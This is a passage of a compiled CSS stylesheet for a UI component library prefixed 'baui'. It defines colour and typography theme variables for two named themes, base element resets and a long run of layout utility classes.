            --tw-shadow: 0 0 #0000;
            --tw-shadow-color: initial;
            --tw-shadow-alpha: 100%;
            --tw-inset-shadow: 0 0 #0000;
            --tw-inset-shadow-color: initial;
            --tw-inset-shadow-alpha: 100%;
            --tw-ring-color: initial;
            --tw-ring-shadow: 0 0 #0000;
            --tw-inset-ring-color: initial;
            --tw-inset-ring-shadow: 0 0 #0000;
            --tw-ring-inset: initial;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-outline-style: solid;
            --tw-backdrop-blur: initial;
            --tw-backdrop-brightness: initial;
            --tw-backdrop-contrast: initial;
            --tw-backdrop-grayscale: initial;
            --tw-backdrop-hue-rotate: initial;
            --tw-backdrop-invert: initial;
            --tw-backdrop-opacity: initial;
            --tw-backdrop-saturate: initial;
            --tw-backdrop-sepia: initial;
            --tw-duration: initial;
            --tw-ease: initial
        }
    }
}

@layer theme {
    :root,:host {
        --baui-font-sans: ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
        --baui-font-mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
        --baui-color-red-50: oklch(97.1% .013 17.38);
        --baui-color-red-100: oklch(93.6% .032 17.717);
        --baui-color-red-300: oklch(80.8% .114 19.571);
        --baui-color-red-500: oklch(63.7% .237 25.331);
        --baui-color-red-600: oklch(57.7% .245 27.325);
        --baui-color-red-800: oklch(44.4% .177 26.899);
        --baui-color-yellow-50: oklch(98.7% .026 102.212);
        --baui-color-yellow-100: oklch(97.3% .071 103.193);
        --baui-color-yellow-500: oklch(79.5% .184 86.047);
        --baui-color-yellow-800: oklch(47.6% .114 61.907);
        --baui-color-green-50: oklch(98.2% .018 155.826);
        --baui-color-green-100: oklch(96.2% .044 156.743);
        --baui-color-green-500: oklch(72.3% .219 149.579);
        --baui-color-green-800: oklch(44.8% .119 151.328);
        --baui-color-blue-50: oklch(97% .014 254.604);
        --baui-color-blue-100: oklch(93.2% .032 255.585);
        --baui-color-blue-500: oklch(62.3% .214 259.815);
        --baui-color-blue-600: oklch(54.6% .245 262.881);
        --baui-color-gray-50: oklch(98.5% .002 247.839);
        --baui-color-gray-100: #fcfcfc;
        --baui-color-gray-200: #efefef;
        --baui-color-gray-300: #d6d6d6;
        --baui-color-gray-400: #ccc;
        --baui-color-gray-500: #bcbcbc;
        --baui-color-gray-600: #a3a3a3;
        --baui-color-gray-700: #898989;
        --baui-color-gray-800: #707070;
        --baui-color-gray-900: #343434;
        --baui-color-black: #000;
        --baui-color-white: #fff;
        --baui-spacing: .25rem;
        --baui-container-2xl: 42rem;
        --baui-text-xs: .75rem;
        --baui-text-xs--line-height: calc(1/.75);
        --baui-text-sm: .875rem;
        --baui-text-sm--line-height: calc(1.25/.875);
        --baui-text-base: 1rem;
        --baui-text-base--line-height: 1.5 ;
        --baui-text-lg: 1.125rem;
        --baui-text-lg--line-height: calc(1.75/1.125);
        --baui-text-xl: 1.25rem;
        --baui-text-xl--line-height: calc(1.75/1.25);
        --baui-text-2xl: 1.5rem;
        --baui-text-2xl--line-height: calc(2/1.5);
        --baui-font-weight-normal: 400;
        --baui-font-weight-medium: 500;
        --baui-font-weight-semibold: 600;
        --baui-font-weight-bold: 700;
        --baui-tracking-normal: 0em;
        --baui-tracking-wider: .05em;
        --baui-leading-tight: 1.25;
        --baui-radius-sm: .25rem;
        --baui-radius-md: .375rem;
        --baui-radius-lg: .5rem;
        --baui-radius-xl: .75rem;
        --baui-radius-2xl: 1rem;
        --baui-radius-3xl: 1.5rem;
        --baui-radius-4xl: 2rem;
        --baui-ease-out: cubic-bezier(0,0,.2,1);
        --baui-ease-in-out: cubic-bezier(.4,0,.2,1);
        --baui-animate-spin: spin 1s linear infinite;
        --baui-default-transition-duration: .15s;
        --baui-default-transition-timing-function: cubic-bezier(.4,0,.2,1);
        --baui-default-font-family: var(--baui-font-sans);
        --baui-default-mono-font-family: var(--baui-font-mono);
        --baui-color-primary: #d9272e;
        --baui-color-primary-100: #fff8f8;
        --baui-color-primary-200: #ffebec;
        --baui-color-primary-300: #ff9498;
        --baui-color-primary-400: #ff686e;
        --baui-color-primary-500: #fb3c43;
        --baui-color-primary-600: #b90f16;
        --baui-color-primary-700: #95090f;
        --baui-color-primary-800: #730005;
        --baui-color-success: #4fbd75;
        --baui-color-success-300: #dcf2e3;
        --baui-color-success-400: #4fbd75;
        --baui-color-warning-300: #ffedd2;
        --baui-color-warning-400: #ffd18e;
        --baui-color-warning-500: #ff922c;
        --baui-color-primary-gradient: linear-gradient(90deg,#dc0c23 0%,#b4272d 100%);
        --baui-color-gray-gradient: linear-gradient(90deg,#fff 0%,#efefef 100%)
    }
}

@layer base {
    *,:after,:before,::backdrop {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    ::file-selector-button {
        box-sizing: border-box;
        border: 0 solid;
        margin: 0;
        padding: 0
    }

    html,: host {
        -webkit-text-size-adjust:100%;
        -moz-tab-size: 4;
        tab-size: 4;
        line-height: 1.5;
        font-family: var(--baui-default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");
        font-feature-settings: var(--baui-default-font-feature-settings,normal);
        font-variation-settings: var(--baui-default-font-variation-settings,normal);
        -webkit-tap-highlight-color: transparent
    }

    hr {
        height: 0;
        color: inherit;
        border-top-width: 1px
    }

    abbr: where([title]) {
        -webkit-text-decoration:underline dotted;
        text-decoration: underline dotted
    }

    h1,h2,h3,h4,h5,h6 {
        font-size: inherit;
        font-weight: inherit
    }

    a {
        color: inherit;
        -webkit-text-decoration: inherit;
        text-decoration: inherit
    }

    b,strong {
        font-weight: bolder
    }

    code,kbd,samp,pre {
        font-family: var(--baui-default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);
        font-feature-settings: var(--baui-default-mono-font-feature-settings,normal);
        font-variation-settings: var(--baui-default-mono-font-variation-settings,normal);
        font-size: 1em
    }

    small {
        font-size: 80%
    }

    sub,sup {
        vertical-align: baseline;
        font-size: 75%;
        line-height: 0;
        position: relative
    }

    sub {
        bottom: -.25em
    }

    sup {
        top: -.5em
    }

    table {
        text-indent: 0;
        border-color: inherit;
        border-collapse: collapse
    }

    :-moz-focusring {
        outline: auto
    }

    progress {
        vertical-align: baseline
    }

    summary {
        display: list-item
    }

    ol,ul,menu {
        list-style: none
    }

    img,svg,video,canvas,audio,iframe,embed,object {
        vertical-align: middle;
        display: block
    }

    img,video {
        max-width: 100%;
        height: auto
    }

    button,input,select,optgroup,textarea {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    ::file-selector-button {
        font: inherit;
        font-feature-settings: inherit;
        font-variation-settings: inherit;
        letter-spacing: inherit;
        color: inherit;
        opacity: 1;
        background-color: #0000;
        border-radius: 0
    }

    :where(select: is([multiple],[size])) optgroup {
        font-weight:bolder
    }

    :where(select: is([multiple],[size])) optgroup option {
        padding-inline-start:20px
    }

    ::file-selector-button {
        margin-inline-end:4px}

    ::placeholder {
        opacity: 1
    }

    @supports (not ((-webkit-appearance: -apple-pay-button))) or (contain-intrinsic-size:1px) {
        ::placeholder {
            color:currentColor
        }

        @supports (color: color-mix(in lab,red,red)) {
            ::placeholder {
                color:color-mix(in oklab,currentcolor 50%,transparent)
            }
        }
    }

    textarea {
        resize: vertical
    }

    ::-webkit-search-decoration {
        -webkit-appearance: none
    }

    ::-webkit-date-and-time-value {
        min-height: 1lh;
        text-align: inherit
    }

    ::-webkit-datetime-edit {
        display: inline-flex
    }

    ::-webkit-datetime-edit-fields-wrapper {
        padding: 0
    }

    ::-webkit-datetime-edit {
        padding-block:0}

    ::-webkit-datetime-edit-year-field {
        padding-block:0}

    ::-webkit-datetime-edit-month-field {
        padding-block:0}

    ::-webkit-datetime-edit-day-field {
        padding-block:0}

    ::-webkit-datetime-edit-hour-field {
        padding-block:0}

    ::-webkit-datetime-edit-minute-field {
        padding-block:0}

    ::-webkit-datetime-edit-second-field {
        padding-block:0}

    ::-webkit-datetime-edit-millisecond-field {
        padding-block:0}

    ::-webkit-datetime-edit-meridiem-field {
        padding-block:0}

    :-moz-ui-invalid {
        box-shadow: none
    }

    button,input: where([type=button],[type=reset],[type=submit]) {
        -webkit-appearance:button;
        -moz-appearance: button;
        appearance: button
    }

    ::file-selector-button {
        -webkit-appearance: button;
        -moz-appearance: button;
        appearance: button
    }

    ::-webkit-inner-spin-button {
        height: auto
    }

    ::-webkit-outer-spin-button {
        height: auto
    }

    [hidden]: where(:not([hidden=until-found])) {
        display:none!important
    }

    [data-theme=atlantida] {
        --baui-color-primary: #d9272e;
        --baui-color-primary-100: #fff8f8;
        --baui-color-primary-200: #ffebec;
        --baui-color-primary-300: #ff9498;
        --baui-color-primary-400: #ff686e;
        --baui-color-primary-500: #fb3c43;
        --baui-color-primary-600: #b90f16;
        --baui-color-primary-700: #95090f;
        --baui-color-primary-800: #730005;
        --baui-color-gray-100: #fcfcfc;
        --baui-color-gray-200: #efefef;
        --baui-color-gray-300: #d6d6d6;
        --baui-color-gray-400: #ccc;
        --baui-color-gray-500: #bcbcbc;
        --baui-color-gray-600: #a3a3a3;
        --baui-color-gray-700: #898989;
        --baui-color-gray-800: #707070;
        --baui-color-gray-900: #343434;
        --baui-color-success: #4fbd75;
        --baui-color-success-300: #dcf2e3;
        --baui-color-success-400: #4fbd75;
        --baui-color-warning: #ffd18e;
        --baui-color-warning-300: #ffedd2;
        --baui-color-warning-400: #ffd18e;
        --baui-color-warning-500: #ff922c;
        --baui-color-primary-gradient: linear-gradient(90deg,#dc0c23 0%,#b4272d 100%);
        --baui-color-gray-gradient: linear-gradient(90deg,#fff 0%,#efefef 100%);
        --baui-font-family-nunito: "Nunito Sans",sans-serif
    }

    [data-theme=atlantic] {
        --baui-color-primary: #284fff;
        --baui-color-primary-100: #182f97;
        --baui-color-primary-200: #d0e1ff;
        --baui-color-primary-300: #a3c4ff;
        --baui-color-primary-400: #769aff;
        --baui-color-primary-500: #4a70ff;
        --baui-color-primary-600: #284fff;
        --baui-color-primary-700: #1f3fcc;
        --baui-color-primary-800: #162f99;
        --baui-color-primary-900: #0e1f66;
        --baui-color-secondary-100: #f5faff;
        --baui-color-secondary-200: #e3f2ff;
        --baui-color-secondary-300: #c2e0ff;
        --baui-color-secondary-400: #a1ceff;
        --baui-color-secondary-500: #80bcff;
        --baui-color-secondary-600: #5faaff;
        --baui-color-secondary-700: #3e98ff;
        --baui-color-secondary-800: #1d86ff;
        --baui-color-secondary-900: #0064cc;
        --baui-color-gray-100: #fcfcfc;
        --baui-color-gray-200: #efefef;
        --baui-color-gray-300: #d6d6d6;
        --baui-color-gray-400: #ccc;
        --baui-color-gray-500: #bcbcbc;
        --baui-color-gray-600: #a3a3a3;
        --baui-color-gray-700: #898989;
        --baui-color-gray-800: #707070;
        --baui-color-gray-900: #343434;
        --baui-color-success: #4fbd75;
        --baui-color-success-300: #dcf2e3;
        --baui-color-success-400: #4fbd75;
        --baui-color-warning: #ffd18e;
        --baui-color-warning-300: #ffedd2;
        --baui-color-warning-400: #ffd18e;
        --baui-color-warning-500: #ff922c;
        --baui-color-primary-gradient: linear-gradient(90deg,#1d4ed8 0%,#3b82f6 100%);
        --baui-color-gray-gradient: linear-gradient(90deg,#e0f2fe 0%,#bae6fd 100%);
        --baui-font-family-nunito: "Nunito Sans",sans-serif
    }
}

@layer components;@layer utilities {
    .baui\: pointer-events-auto {
        pointer-events:auto
    }

    .baui\: pointer-events-none {
        pointer-events:none
    }

    .baui\: absolute {
        position:absolute
    }

    .baui\: fixed {
        position:fixed
    }

    .baui\: relative {
        position:relative
    }

    .baui\: inset-0 {
        inset:calc(var(--baui-spacing)*0)
    }

    .baui\: inset-y-0 {
        inset-block:calc(var(--baui-spacing)*0)
    }

    .baui\: start-0 {
        inset-inline-start:calc(var(--baui-spacing)*0)
    }

    .baui\: end-0 {
        inset-inline-end:calc(var(--baui-spacing)*0)
    }

    .baui\: top-0 {
        top:calc(var(--baui-spacing)*0)
    }

    .baui\: top-0\.5 {
        top:calc(var(--baui-spacing)*.5)
    }

    .baui\: top-1\/2 {
        top:50%
    }

    .baui\: top-5 {
        top:calc(var(--baui-spacing)*5)
    }

    .baui\: top-6 {
        top:calc(var(--baui-spacing)*6)
    }

    .baui\: top-\[28px\] {
        top:28px
    }

    .baui\: top-full {
        top:100%
    }

    .baui\: right-0 {
        right:calc(var(--baui-spacing)*0)
    }

    .baui\: right-1 {
        right:calc(var(--baui-spacing)*1)
    }

    .baui\: right-2 {
        right:calc(var(--baui-spacing)*2)
    }

    .baui\: right-4 {
        right:calc(var(--baui-spacing)*4)
    }

    .baui\: right-6 {
        right:calc(var(--baui-spacing)*6)
    }

    .baui\: right-20 {
        right:calc(var(--baui-spacing)*20)
    }

    .baui\: right-\[61px\] {
        right:61px
    }

    .baui\: bottom-0 {
        bottom:calc(var(--baui-spacing)*0)
    }

    .baui\: bottom-6 {
        bottom:calc(var(--baui-spacing)*6)
    }

    .baui\: bottom-10 {
        bottom:calc(var(--baui-spacing)*10)
    }

    .baui\: bottom-\[32px\] {
        bottom:32px
    }

    .baui\: -left-1 {
        left:calc(var(--baui-spacing)*-1)
    }

    .baui\: left-0 {
        left:calc(var(--baui-spacing)*0)
    }

    .baui\: left-0\.5 {
        left:calc(var(--baui-spacing)*.5)
    }

    .baui\: left-2\.5 {
        left:calc(var(--baui-spacing)*2.5)
    }

    .baui\: left-3\.5 {
        left:calc(var(--baui-spacing)*3.5)
    }

    .baui\: left-6 {
        left:calc(var(--baui-spacing)*6)
    }

    .baui\: left-\[-9\.375rem\] {
        left:-9.375rem
    }

    .baui\: left-\[1px\] {
        left:1px
    }

    .baui\: left-\[22px\] {
        left:22px
    }

    .baui\: left-\[32px\] {
        left:32px
    }

    .baui\: z-0 {
        z-index:0
    }

    .baui\: z-10 {
        z-index:10
    }

    .baui\: z-20 {
        z-index:20
    }

    .baui\: z-50 {
        z-index:50
    }

    .baui\: z-100,.baui\:z-\[100\] {
        z-index:100
    }

    .baui\: col-span-5 {
        grid-column:span 5/span 5
    }

    .baui\: col-start-1 {
        grid-column-start:1
    }

    .baui\: row-start-1 {
        grid-row-start:1
    }

    .baui\: -m-2 {
        margin:calc(var(--baui-spacing)*-2)
    }

    .baui\: m-\[18\.5px\] {
        margin:18.5px
    }

    .baui\: mx-6 {
        margin-inline:calc(var(--baui-spacing)*6)
    }

    .baui\: my-2 {
        margin-block:calc(var(--baui-spacing)*2)
    }

    .baui\: my-\[19px\] {
        margin-block:19px
    }

    .baui\: mt-1 {
        margin-top:calc(var(--baui-spacing)*1)
    }

    .baui\: mt-2 {
        margin-top:calc(var(--baui-spacing)*2)
    }

    .baui\: mt-4 {
        margin-top:calc(var(--baui-spacing)*4)
    }

    .baui\: mt-\[5px\] {
        margin-top:5px
    }

    .baui\: mt-\[30px\] {
        margin-top:30px
    }

    .baui\: mt-\[32px\] {
        margin-top:32px
    }

    .baui\: mr-1 {
        margin-right:calc(var(--baui-spacing)*1)
    }

    .baui\: mr-2 {
        margin-right:calc(var(--baui-spacing)*2)
    }

    .baui\: mr-3 {
        margin-right:calc(var(--baui-spacing)*3)
    }

    .baui\: mr-4 {
        margin-right:calc(var(--baui-spacing)*4)
    }

    .baui\: mr-\[14px\] {
        margin-right:14px
    }

    .baui\: mr-auto {
        margin-right:auto
    }

    .baui\: mb-0 {
        margin-bottom:calc(var(--baui-spacing)*0)
    }

    .baui\: mb-1 {
        margin-bottom:calc(var(--baui-spacing)*1)
    }

    .baui\: mb-2 {
        margin-bottom:calc(var(--baui-spacing)*2)
    }

    .baui\: mb-4 {
        margin-bottom:calc(var(--baui-spacing)*4)
    }

    .baui\: mb-6 {
        margin-bottom:calc(var(--baui-spacing)*6)
    }

    .baui\: mb-8 {
        margin-bottom:calc(var(--baui-spacing)*8)
    }

    .baui\: mb-10 {
        margin-bottom:calc(var(--baui-spacing)*10)
    }

    .baui\: mb-\[20px\] {
        margin-bottom:20px
    }

    .baui\: mb-\[32px\] {
        margin-bottom:32px
    }

    .baui\: -ml-\[60px\] {
        margin-left:-60px
    }

    .baui\: ml-1 {
        margin-left:calc(var(--baui-spacing)*1)
    }

    .baui\: ml-2 {
        margin-left:calc(var(--baui-spacing)*2)
    }

    .baui\: ml-3 {
        margin-left:calc(var(--baui-spacing)*3)
    }

    .baui\: ml-6 {
        margin-left:calc(var(--baui-spacing)*6)
    }

    .baui\: ml-auto {
        margin-left:auto
    }

    .baui\: box-border {
        box-sizing:border-box
    }

    .baui\: line-clamp-1 {
        -webkit-line-clamp:1;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        overflow: hidden
    }

    .baui\: line-clamp-2 {
        -webkit-line-clamp:2;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        overflow: hidden
    }

    .baui\: block {
        display:block
    }

    .baui\: flex {
        display:flex
    }

    .baui\: grid {
        display:grid
    }

    .baui\: hidden {
        display:none
    }

    .baui\: inline-block {
        display:inline-block
    }

    .baui\: inline-flex {
        display:inline-flex
    }

    .baui\: aspect-\[1\.56\/1\] {
        aspect-ratio:1.56
    }

    .baui\: aspect-\[1\.68\/1\] {
        aspect-ratio:1.68
    }

    .baui\: aspect-\[1\/1\] {
        aspect-ratio:1
    }

    .baui\: size-2 {
        width:calc(var(--baui-spacing)*2);
        height: calc(var(--baui-spacing)*2)
    }

    .baui\: size-4 {
        width:calc(var(--baui-spacing)*4);
        height: calc(var(--baui-spacing)*4)
    }

    .baui\: size-5 {
        width:calc(var(--baui-spacing)*5);
        height: calc(var(--baui-spacing)*5)
    }

    .baui\: \!h-11\.5 {
        height:calc(var(--baui-spacing)*11.5)!important
    }

    .baui\: h-2 {
        height:calc(var(--baui-spacing)*2)
    }

    .baui\: h-3 {
        height:calc(var(--baui-spacing)*3)
    }

    .baui\: h-3\.5 {
        height:calc(var(--baui-spacing)*3.5)
    }

    .baui\: h-4 {
        height:calc(var(--baui-spacing)*4)
    }

    .baui\: h-5 {
        height:calc(var(--baui-spacing)*5)
    }

    .baui\: h-6 {
        height:calc(var(--baui-spacing)*6)
    }

    .baui\: h-8 {
        height:calc(var(--baui-spacing)*8)
    }

    .baui\: h-9 {
        height:calc(var(--baui-spacing)*9)
    }

    .baui\: h-10 {
        height:calc(var(--baui-spacing)*10)
    }

    .baui\: h-12 {
        height:calc(var(--baui-spacing)*12)
    }

    .baui\: h-12\.5 {
        height:calc(var(--baui-spacing)*12.5)
    }

    .baui\: h-13 {
        height:calc(var(--baui-spacing)*13)
    }

    .baui\: h-14 {
        height:calc(var(--baui-spacing)*14)
    }

    .baui\: h-24 {
        height:calc(var(--baui-spacing)*24)
    }

    .baui\: h-30 {
        height:calc(var(--baui-spacing)*30)
    }

    .baui\: h-32 {
        height:calc(var(--baui-spacing)*32)
    }

    .baui\: h-\[1\.625rem\] {
        height:1.625rem
    }

    .baui\: h-\[1\.5625rem\] {
        height:1.5625rem
    }

    .baui\: h-\[2rem\] {
        height:2rem
    }

    .baui\: h-\[3\.125rem\] {
        height:3.125rem
    }

    .baui\: h-\[5px\] {
        height:5px
    }

    .baui\: h-\[10px\] {
        height:10px
    }

    .baui\: h-\[16px\] {
        height:16px
    }

    .baui\: h-\[20px\] {
        height:20px
    }

    .baui\: h-\[22px\] {
        height:22px
    }

    .baui\: h-\[24px\] {
        height:24px
    }

    .baui\: h-\[25rem\] {
        height:25rem
    }

    .baui\: h-\[27px\] {
        height:27px
    }

    .baui\: h-\[28px\] {
        height:28px
    }

    .baui\: h-\[30\.78px\] {
        height:30.78px
    }

    .baui\: h-\[30px\] {
        height:30px
    }

    .baui\: h-\[34px\] {
        height:34px
    }

    .baui\: h-\[38px\] {
        height:38px
    }

    .baui\: h-\[39px\] {
        height:39px
    }

    .baui\: h-\[40px\] {
        height:40px
    }

    .baui\: h-\[42px\] {
        height:42px
    }

    .baui\: h-\[44px\] {
        height:44px
    }

    .baui\: h-\[45px\] {
        height:45px
    }

    .baui\: h-\[46px\] {
        height:46px
    }

    .baui\: h-\[50px\] {
        height:50px
    }

    .baui\: h-\[54px\] {
        height:54px
    }

    .baui\: h-\[56\.25px\] {
        height:56.25px
    }

    .baui\: h-\[58px\] {
        height:58px
    }

    .baui\: h-\[60px\] {
        height:60px
    }

    .baui\: h-\[68px\] {
        height:68px
    }

    .baui\: h-\[72px\] {
        height:72px
    }

    .baui\: h-\[74px\] {
        height:74px
    }

    .baui\: h-\[80px\] {
        height:80px
    }

    .baui\: h-\[84\.375px\] {
        height:84.375px
    }

    .baui\: h-\[112\.5px\] {
        height:112.5px
    }

    .baui\: h-\[117px\] {
        height:117px
    }

    .baui\: h-\[120px\] {
        height:120px
    }

    .baui\: h-\[255px\] {
        height:255px
    }

    .baui\: h-\[376px\] {
        height:376px
    }

    .baui\: h-\[379px\] {
        height:379px
    }

    .baui\: h-\[500px\] {
        height:500px
    }

    .baui\: h-auto {
        height:auto
    }

    .baui\: h-full {
        height:100%
    }

    .baui\: h-screen {
        height:100vh
    }

    .baui\: max-h-0 {
        max-height:calc(var(--baui-spacing)*0)
    }

    .baui\: max-h-56 {
        max-height:calc(var(--baui-spacing)*56)
    }

    .baui\: max-h-\[194px\] {
        max-height:194px
    }

    .baui\: max-h-\[300px\] {
        max-height:300px
    }

    .baui\: max-h-\[350px\] {
        max-height:350px
    }

    .baui\: max-h-\[400px\] {
        max-height:400px
    }

    .baui\: max-h-\[1000px\] {
        max-height:1000px
    }

    .baui\: min-h-\[5\.5rem\] {
        min-height:5.5rem
    }

    .baui\: min-h-\[40px\] {
        min-height:40px
    }

    .baui\: min-h-\[54px\] {
        min-height:54px
    }

    .baui\: min-h-\[280px\] {
        min-height:280px
    }

    .baui\: w-0\.5 {
        width:calc(var(--baui-spacing)*.5)
    }

    .baui\: w-2 {
        width:calc(var(--baui-spacing)*2)
    }

    .baui\: w-3 {
        width:calc(var(--baui-spacing)*3)
    }

    .baui\: w-3\.5 {
        width:calc(var(--baui-spacing)*3.5)
    }

    .baui\: w-4 {
        width:calc(var(--baui-spacing)*4)
    }

    .baui\: w-5 {
        width:calc(var(--baui-spacing)*5)
    }

    .baui\: w-6 {
        width:calc(var(--baui-spacing)*6)
    }

    .baui\: w-8 {
        width:calc(var(--baui-spacing)*8)
    }

    .baui\: w-9 {
        width:calc(var(--baui-spacing)*9)
    }

    .baui\: w-10 {
        width:calc(var(--baui-spacing)*10)
    }

    .baui\: w-11 {
        width:calc(var(--baui-spacing)*11)
    }

    .baui\: w-12 {
        width:calc(var(--baui-spacing)*12)
    }

    .baui\: w-13 {
        width:calc(var(--baui-spacing)*13)
    }

    .baui\: w-13\.5 {
        width:calc(var(--baui-spacing)*13.5)
    }

    .baui\: w-20 {
        width:calc(var(--baui-spacing)*20)
    }

    .baui\: w-24 {
        width:calc(var(--baui-spacing)*24)
    }

    .baui\: w-30 {
        width:calc(var(--baui-spacing)*30)
    }

    .baui\: w-32 {
        width:calc(var(--baui-spacing)*32)
    }

    .baui\: w-\[4\.6875rem\] {
        width:4.6875rem
    }

    .baui\: w-\[5rem\] {
        width:5rem
    }

    .baui\: w-\[7\.25rem\] {
        width:7.25rem
    }

    .baui\: w-\[8\.3125rem\] {
        width:8.3125rem
    }

    .baui\: w-\[10px\] {
        width:10px
    }

    .baui\: w-\[14px\] {
        width:14px
    }

    .baui\: w-\[15\.1875rem\] {
        width:15.1875rem
    }

    .baui\: w-\[16px\] {
        width:16px
    }

    .baui\: w-\[18\.75px\] {
        width:18.75px
    }

    .baui\: w-\[20px\] {
        width:20px
    }

    .baui\: w-\[21\.5625rem\] {
        width:21.5625rem
    }

    .baui\: w-\[24px\] {
        width:24px
    }

    .baui\: w-\[27px\] {
        width:27px
    }

    .baui\: w-\[28\.125px\] {
        width:28.125px
    }

    .baui\: w-\[30px\] {
        width:30px
    }

    .baui\: w-\[34px\] {
        width:34px
    }

    .baui\: w-\[37\.5px\] {
        width:37.5px
    }

    .baui\: w-\[40px\] {
        width:40px
    }

    .baui\: w-\[42px\] {
        width:42px
    }

    .baui\: w-\[43px\] {
        width:43px
    }

    .baui\: w-\[45px\] {
        width:45px
    }

    .baui\: w-\[48\%\] {
        width:48%
    }

    .baui\: w-\[48px\] {
        width:48px
    }

    .baui\: w-\[54px\] {
        width:54px
    }

    .baui\: w-\[56\.25px\] {
        width:56.25px
    }

    .baui\: w-\[72px\] {
        width:72px
    }

    .baui\: w-\[73px\] {
        width:73px
    }

    .baui\: w-\[80\%\] {
        width:80%
    }

    .baui\: w-\[84\.375px\] {
        width:84.375px
    }

    .baui\: w-\[84px\] {
        width:84px
    }

    .baui\: w-\[88px\] {
        width:88px
    }

    .baui\: w-\[112\.5px\] {
        width:112.5px
    }

    .baui\: w-\[120px\] {
        width:120px
    }

    .baui\: w-\[130px\] {
        width:130px
    }

    .baui\: w-\[139px\] {
        width:139px
    }

    .baui\: w-\[140px\] {
        width:140px
    }

    .baui\: w-\[192px\] {
        width:192px
    }

    .baui\: w-\[240px\] {
        width:240px
    }

    .baui\: w-\[280px\] {
        width:280px
    }

    .baui\: w-\[336px\] {
        width:336px
    }

    .baui\: w-\[343px\] {
        width:343px
    }

    .baui\: w-\[350px\] {
        width:350px
    }

    .baui\: w-\[420px\] {
        width:420px
    }

    .baui\: w-\[456px\] {
        width:456px
    }

    .baui\: w-\[500px\] {
        width:500px
    }

    .baui\: w-\[620px\] {
        width:620px
    }

    .baui\: w-\[640px\] {
        width:640px
    }

    .baui\: w-\[1000px\] {
        width:1000px
    }

    .baui\: w-auto {
        width:auto
    }

    .baui\: w-full {
        width:100%
    }

    .baui\: w-max {
        width:max-content
    }

    .baui\: max-w-\[19\.9375rem\] {
        max-width:19.9375rem
    }

    .baui\: max-w-\[21\.5625rem\] {
        max-width:21.5625rem
    }

    .baui\: max-w-\[95\%\] {
        max-width:95%
    }

    .baui\: max-w-\[320px\] {
        max-width:320px
    }

    .baui\: max-w-\[343px\] {
        max-width:343px
    }

    .baui\: max-w-\[400px\] {
        max-width:400px
    }

    .baui\: max-w-\[540px\] {
        max-width:540px
    }

    .baui\: max-w-\[min\(100\%\,42\.75rem\)\] {
        max-width:min(100%,42.75rem)
    }

    .baui\: max-w-fit {
        max-width:fit-content
    }

    .baui\: max-w-full {
        max-width:100%
    }

    .baui\: max-w-screen {
        max-width:100vw
    }

    .baui\: \!min-w-\[40rem\] {
        min-width:40rem!important
    }

    .baui\: min-w-0 {
        min-width:calc(var(--baui-spacing)*0)
    }

    .baui\: min-w-2xl {
        min-width:var(--baui-container-2xl)
    }

    .baui\: min-w-\[5\.4375rem\] {
        min-width:5.4375rem
    }

    .baui\: min-w-\[10rem\] {
        min-width:10rem
    }

    .baui\: min-w-\[54px\] {
        min-width:54px
    }

    .baui\: min-w-\[150px\] {
        min-width:150px
    }

    .baui\: min-w-\[300px\] {
        min-width:300px
    }

    .baui\: min-w-\[340px\] {
        min-width:340px
    }

    .baui\: min-w-\[350px\] {
        min-width:350px
    }

    .baui\: min-w-\[360px\] {
        min-width:360px
    }

    .baui\: min-w-\[600px\] {
        min-width:600px
    }

    .baui\: min-w-\[632px\] {
        min-width:632px
    }

    .baui\: min-w-\[900px\] {
        min-width:900px
    }

    .baui\: min-w-auto {
        min-width:auto
    }

    .baui\: min-w-full {
        min-width:100%
    }

    .baui\: flex-1 {
        flex:1
    }

    .baui\: flex-shrink-0,.baui\:shrink-0 {
        flex-shrink:0
    }

    .baui\: flex-grow {
        flex-grow:1
    }

    .baui\: origin-left {
        transform-origin:0
    }

    .baui\: -translate-y-1\/2,.baui\:-translate-y-\[50\%\] {
        --tw-translate-y: -50% ;
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .baui\: scale-95 {
        --tw-scale-x:95%;
        --tw-scale-y: 95%;
        --tw-scale-z: 95%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .baui\: scale-100 {
        --tw-scale-x:100%;
        --tw-scale-y: 100%;
        --tw-scale-z: 100%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .baui\: scale-x-0 {
        --tw-scale-x:0%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .baui\: scale-x-100 {
        --tw-scale-x:100%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .baui\: rotate-180 {
        rotate:180deg
    }

    .baui\: transform {
        transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)
    }

    .baui\: animate-spin {
        animation:var(--baui-animate-spin)
    }

    .baui\: cursor-default {
        cursor:default
    }

    .baui\: cursor-grab {
        cursor:grab
    }

    .baui\: cursor-grabbing {
        cursor:grabbing
    }

    .baui\: cursor-not-allowed {
        cursor:not-allowed
    }

    .baui\: cursor-pointer {
        cursor:pointer
    }

    .baui\: grid-cols-1 {
        grid-template-columns:repeat(1,minmax(0,1fr))
    }

    .baui\: grid-cols-5 {
        grid-template-columns:repeat(5,minmax(0,1fr))
    }

    .baui\: grid-cols-\[repeat\(auto-fill\,_minmax\(212px\,_1fr\)\)\] {
        grid-template-columns:repeat(auto-fill,minmax(212px,1fr))
    }

    .baui\: flex-col {
        flex-direction:column
    }

    .baui\: flex-row {
        flex-direction:row
    }

    .baui\: flex-row-reverse {
        flex-direction:row-reverse
    }

    .baui\: flex-wrap {
        flex-wrap:wrap
    }

    .baui\: items-center {
        align-items:center
    }

